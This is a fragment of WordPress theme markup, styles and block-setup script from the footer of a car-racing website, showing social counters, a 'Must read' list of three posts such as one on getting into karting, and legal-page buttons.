.td_uid_11_69733e49235d6_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_11_69733e49235d6_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_12_69733e49236dc_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_69733e49236dc_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_13_69733e49238a9_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_69733e49238a9_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_69733e49238a9_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_69733e4923aaa_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69733e4923aaa" >
<style>

/* inline tdc_css att */

.td_uid_14_69733e4923aaa_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_69733e4923aaa_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_69733e4927a59 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_69733e4927a59 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_69733e4927a59"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_16_69733e4927fa4_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_16_69733e4927fa4_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_69733e4928919_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_69733e4928919_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_69733e4928919_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_69733e4928abf_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_69733e4928abf" >
<style>

/* inline tdc_css att */

.td_uid_18_69733e4928abf_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_69733e4929ed0 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_69733e4929ed0 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_69733e4929ed0"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_20_69733e492a39c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_20_69733e492a39c" >
<style>

/* inline tdc_css att */

.td_uid_20_69733e492a39c_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_20_69733e492a39c_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_20_69733e492a39c_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_20_69733e492a39c_rand .td-image-container {
                	display: none;
                }
                .td_uid_20_69733e492a39c_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_20_69733e492a39c_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_20_69733e492a39c_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_20_69733e492a39c_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_20_69733e492a39c_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_20_69733e492a39c_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_69733e492a39c_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_69733e492a39c_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_20_69733e492a39c_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_20_69733e492a39c_rand .td-post-category {
					display: none;
				}
				
				.td_uid_20_69733e492a39c_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_20_69733e492a39c_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_20_69733e492a39c_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_20_69733e492a39c_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_20_69733e492a39c_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_20_69733e492a39c_rand .td-read-more {
					display: none;
				}
				
				.td_uid_20_69733e492a39c_rand .td-author-date {
					display: none;
				}
				
				.td_uid_20_69733e492a39c_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_20_69733e492a39c_rand .td-post-date,
				.td_uid_20_69733e492a39c_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_20_69733e492a39c_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_20_69733e492a39c_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_20_69733e492a39c_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_20_69733e492a39c_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_20_69733e492a39c_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_20_69733e492a39c_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_20_69733e492a39c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_20_69733e492a39c_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_20_69733e492a39c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_69733e492a39c_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_20_69733e492a39c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_69733e492a39c_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_20_69733e492a39c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_69733e492a39c_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_20_69733e492a39c_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_20_69733e492a39c_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_20_69733e492a39c_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_20_69733e492a39c_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_20_69733e492a39c_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_69733e492a39c_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_69733e492a39c_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_69733e492a39c_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_69733e492a39c_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_69733e492a39c_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_69733e492a39c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_69733e492a39c_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_69733e492a39c_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_69733e492a39c_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_69733e492a39c_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_69733e492a39c_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_69733e492a39c_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_69733e492a39c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_69733e492a39c_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_20_69733e492a39c_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_20_69733e492a39c_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_69733e492a39c_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_69733e492a39c_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_69733e492a39c_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_69733e492a39c_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_69733e492a39c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_69733e492a39c_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_20_69733e492a39c = new tdBlock();
block_td_uid_20_69733e492a39c.id = "td_uid_20_69733e492a39c";
block_td_uid_20_69733e492a39c.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_69733e492a39c_rand","tdc_css_class":"td_uid_20_69733e492a39c_rand","tdc_css_class_style":"td_uid_20_69733e492a39c_rand_style"}';
block_td_uid_20_69733e492a39c.td_column_number = "1";
block_td_uid_20_69733e492a39c.block_type = "td_flex_block_1";
block_td_uid_20_69733e492a39c.post_count = "3";
block_td_uid_20_69733e492a39c.found_posts = "1291";
block_td_uid_20_69733e492a39c.header_color = "";
block_td_uid_20_69733e492a39c.ajax_pagination_infinite_stop = "";
block_td_uid_20_69733e492a39c.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_20_69733e492a39c);
</script><div class="td-block-title-wrap"></div><div id=td_uid_20_69733e492a39c class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_69733e492a39c" data-td_block_id="td_uid_20_69733e492a39c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_69733e492a39c" data-td_block_id="td_uid_20_69733e492a39c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_69733e4935f0c_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_69733e4935f0c_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_69733e49360c5_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_69733e49360c5" >
<style>

/* inline tdc_css att */

.td_uid_22_69733e49360c5_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_69733e49360c5_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_69733e4938918 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_69733e4938918 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_69733e4938918"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_69733e4938c60_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_69733e4938c60"     >
<style>

/* inline tdc_css att */

.td_uid_24_69733e4938c60_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_69733e4938c60_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_69733e493de91 .tdm-btn-text,
				body .td_uid_25_69733e493de91 i {
					color: #ffffff;
				}
				
				body .td_uid_25_69733e493de91:hover .tdm-btn-text,
				body .td_uid_25_69733e493de91:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_69733e493de91:hover .tdm-btn-text,
				body .td_uid_25_69733e493de91:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_69733e493de91 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_69733e493de91 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_69733e493de91 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_69733e493de91" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_69733e493e311_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_69733e493e311"     >
<style>

/* inline tdc_css att */

.td_uid_26_69733e493e311_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_69733e493e311_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_69733e49402e7 .tdm-btn-text,
				body .td_uid_27_69733e49402e7 i {
					color: #ffffff;
				}
				
				body .td_uid_27_69733e49402e7:hover .tdm-btn-text,
				body .td_uid_27_69733e49402e7:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_69733e49402e7:hover .tdm-btn-text,
				body .td_uid_27_69733e49402e7:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_69733e49402e7 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_69733e49402e7 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_69733e49402e7 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_69733e49402e7" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_69733e4940743_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_69733e4940743"     >
<style>

/* inline tdc_css att */

.td_uid_28_69733e4940743_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_69733e4940743_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_69733e4941341 .tdm-btn-text,
				body .td_uid_29_69733e4941341 i {
					color: #ffffff;
				}
				
				body .td_uid_29_69733e4941341:hover .tdm-btn-text,
				body .td_uid_29_69733e4941341:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_69733e4941341:hover .tdm-btn-text,
				body .td_uid_29_69733e4941341:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_69733e4941341 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_69733e4941341 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_69733e4941341 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_69733e4941341" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_69733e4941758_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_69733e4941758"     >
<style>

/* inline tdc_css att */

.td_uid_30_69733e4941758_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_69733e4941758_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_69733e49420a8 .tdm-btn-text,
				body .td_uid_31_69733e49420a8 i {
					color: #ffffff;
				}
				
				body .td_uid_31_69733e49420a8:hover .tdm-btn-text,
				body .td_uid_31_69733e49420a8:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_69733e49420a8:hover .tdm-btn-text,
				body .td_uid_31_69733e49420a8:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_69733e49420a8 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_69733e49420a8 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_69733e49420a8 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_69733e49420a8" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_69733e49423fb_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_69733e49423fb"     >
<style>

/* inline tdc_css att */

.td_uid_32_69733e49423fb_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_69733e49423fb_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_69733e4943ab8 .tdm-btn-text,
				body .td_uid_33_69733e4943ab8 i {
					color: #ffffff;
				}
				
				body .td_uid_33_69733e4943ab8:hover .tdm-btn-text,
				body .td_uid_33_69733e4943ab8:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_69733e4943ab8:hover .tdm-btn-text,
				body .td_uid_33_69733e4943ab8:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_33_69733e4943ab8 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_69733e4943ab8 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_69733e4943ab8 {
